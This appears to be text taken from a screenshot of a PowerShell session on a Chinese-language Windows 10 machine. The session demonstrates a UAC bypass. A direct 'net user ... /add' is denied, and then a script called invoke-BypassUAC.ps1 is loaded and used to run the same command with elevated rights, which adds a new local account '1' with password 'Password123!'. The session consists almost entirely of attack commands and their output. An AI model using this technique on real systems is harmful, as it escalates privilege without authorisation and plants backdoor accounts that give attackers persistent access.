 Windows PowerShell
PS F:\drops\UAC> Get-WmiObject -Class Win32_OperatingSystem | Select-Object -ExpandProperty Caption
Microsoft Windows 10 专业版
PS F:\drops\UAC> net user
\\EVI1CG 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Evilcg
Guest
命令成功完成。
PS F:\drops\UAC> net user 1 Password123! /add
发生系统错误 5。
拒绝访问。
PS F:\drops\UAC> . .\invoke-BypassUAC.ps1
PS F:\drops\UAC> invoke-BypassUAC -Command 'net user 1 "Password123!" /add'
PS F:\drops\UAC> net user
\\EVI1CG 的用户帐户
-------------------------------------------------------------------------------
1 Administrator DefaultAccount
Evilcg Guest
命令成功完成。
PS F:\drops\UAC>